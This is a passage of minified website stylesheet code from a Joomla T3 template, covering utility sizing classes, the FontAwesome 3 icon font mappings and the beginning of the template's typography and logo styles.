!important}}.width-10{width:10px}.width-20{width:20px}.width-30{width:30px}.width-40{width:40px}.width-50{width:50px}.width-60{width:60px}.width-70{width:70px}.width-80{width:80px}.width-90{width:90px}.width-100{width:100px}.height-10{height:10px}.height-20{height:20px}.height-30{height:30px}.height-40{height:40px}.height-50{height:50px}.height-60{height:60px}.height-70{height:70px}.height-80{height:80px}.height-90{height:90px}.height-100{height:100px}


/*===============================
/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome3';src:url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.eot?v=3.2.1');src:url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome3;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-address:before{content:"\f02d"}.icon-arrow-down-2:before{content:"\f0ab"}.icon-arrow-down-3:before{content:"\f0d7"}.icon-arrow-first:before{content:"\f048"}.icon-arrow-last:before{content:"\f051"}.icon-arrow-left-2:before{content:"\f0a8"}.icon-arrow-left-3:before{content:"\f0d9"}.icon-arrow-right-2:before{content:"\f0a9"}.icon-arrow-right-3:before{content:"\f0da"}.icon-arrow-up-2:before{content:"\f0aa"}.icon-arrow-up-3:before{content:"\f0d8"}.icon-bars:before{content:"\f080"}.icon-basket:before{content:"\f07a"}.icon-box-add:before{content:"\f019"}.icon-box-remove:before{content:"\f093"}.icon-broadcast:before{content:"\f012"}.icon-brush:before{content:"\f043"}.icon-calendar-2:before{content:"\f073"}.icon-camera-2:before{content:"\f03d"}.icon-cancel:before{content:"\f057"}.icon-cancel-2:before{content:"\f00d"}.icon-cart:before{content:"\f07a"}.icon-chart:before{content:"\f080"}.icon-checkbox:before{content:"\f046"}.icon-checkbox-partial:before{content:"\f147"}.icon-checkbox-unchecked:before{content:"\f096"}.icon-checkmark:before{content:"\f00c"}.icon-clock:before{content:"\f017"}.icon-color-palette:before{content:"\f0e4"}.icon-comments-2:before{content:"\f086"}.icon-contract:before{content:"\f066"}.icon-contract-2:before{content:"\f066"}.icon-cube:before{content:"\f01c"}.icon-database:before{content:"\f0a0"}.icon-drawer:before{content:"\f01c"}.icon-drawer-2:before{content:"\f01c"}.icon-expand:before{content:"\f065"}.icon-expand-2:before{content:"\f0b2"}.icon-eye:before{content:"\f06e"}.icon-feed:before{content:"\f143"}.icon-file-add:before{content:"\f116"}.icon-file-remove:before{content:"\f117"}.icon-first:before{content:"\f049"}.icon-flag-2:before{content:"\f0c6"}.icon-folder:before{content:"\f07c"}.icon-folder-2:before{content:"\f07b"}.icon-grid-view:before{content:"\f0db"}.icon-grid-view-2:before{content:"\f00a"}.icon-health:before{content:"\f0f1"}.icon-help:before{content:"\f059"}.icon-lamp:before{content:"\f0eb"}.icon-last:before{content:"\f050"}.icon-lightning:before{content:"\f0e7"}.icon-list-view:before{content:"\f0ca"}.icon-location:before{content:"\f041"}.icon-locked:before{content:"\f023"}.icon-loop:before{content:"\f021"}.icon-mail:before{content:"\f0e0"}.icon-mail-2:before{content:"\f003"}.icon-menu:before{content:"\f142"}.icon-menu-2:before{content:"\f0dc"}.icon-minus-2:before{content:"\f068"}.icon-mobile:before{content:"\f10b"}.icon-next:before{content:"\f04e"}.icon-out:before{content:"\f045"}.icon-out-2:before{content:"\f08b"}.icon-pencil-2:before{content:"\f040"}.icon-pictures:before{content:"\f03e"}.icon-pin:before{content:"\f08d"}.icon-play-2:before{content:"\f01d"}.icon-plus-2:before{content:"\f067"}.icon-power-cord:before{content:"\f076"}.icon-previous:before{content:"\f04a"}.icon-printer:before{content:"\f02f"}.icon-puzzle:before{content:"\f12e"}.icon-quote:before{content:"\f10d"}.icon-quote-2:before{content:"\f10e"}.icon-redo:before{content:"\f064"}.icon-screen:before{content:"\f108"}.icon-shuffle:before{content:"\f074"}.icon-star-2:before{content:"\f123"}.icon-support:before{content:"\f05b"}.icon-tools:before{content:"\f0ad"}.icon-users:before{content:"\f0c0"}.icon-vcard:before{content:"\f18b"}.icon-wand:before{content:"\f0d0"}.icon-warning:before{content:"\f071"}


/*===============================
/templates/jux_dalaco/local/css/template.css
================================================================================*/
@media (max-width:767px){.always-show .mega > .mega-dropdown-menu,.always-show .dropdown-menu{display:block !important;position:static}.open .dropdown-menu{display:block}}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}@media (max-width:767px){.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (min-width:768px){.logo-control .logo-img-sm{display:none}.logo-control .logo-img{display:block}}#community-wrap .collapse{position:relative;height:0;overflow:hidden;display:block}.body-data-holder:before{display:none;content:"grid-float-breakpoint:768px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px"}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#96853d;font-stretch:ultra-condensed;text-decoration:none;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}a:hover,a:focus{color:#605527;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle;max-width:100%}th,td{line-height:1.5384616;text-align:left;vertical-align:top}th{font-weight:bold}td,tr td{border-top:1px solid #dddddd}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}.star{color:#ffcc00}.red{color:#cc0000}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #e1e1e1}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Raleway',sans-serif;font-weight:400;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#f8f8f8}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:14px;font-weight:200;line-height:1.4}@media 